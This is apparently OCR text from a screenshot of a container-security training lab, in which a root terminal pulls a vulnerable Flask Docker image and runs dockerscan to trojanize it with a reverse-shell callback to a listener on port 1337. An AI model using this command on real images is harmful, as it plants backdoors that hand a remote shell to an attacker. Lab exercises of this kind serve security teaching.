 root — Theia
cr0hn/dockerscan: Docker securit
Not Secure
so1t9g6o9e.training.we45.cloud/#/root
1
File Edit Selection View Go Terminal Help
>_ root@Container-user-901176: ~
root@Container-user-901176:~# docker pull we45/vul_flask && docker save we45/vul_flask:latest -o we45-vul_flask
Using default tag: latest
latest: Pulling from we45/vul_flask
Digest: sha256:a3fe27c223066aa605e3fca8d49fbe53ab26f39f89ed895485669239f6c433ae
Status: Image is up to date for we45/vul_flask:latest
docker.io/we45/vul_flask:latest
root@Container-user-901176:~# ls
container-attacks secret.txt super_important_process.sh we45-vul_flask
root@Container-user-901176:~# dockerscan image modify trojanize we45-vul_flask -l $(serverip) -p 1337 -o we45-vul_flask-tr
ojanized
0 0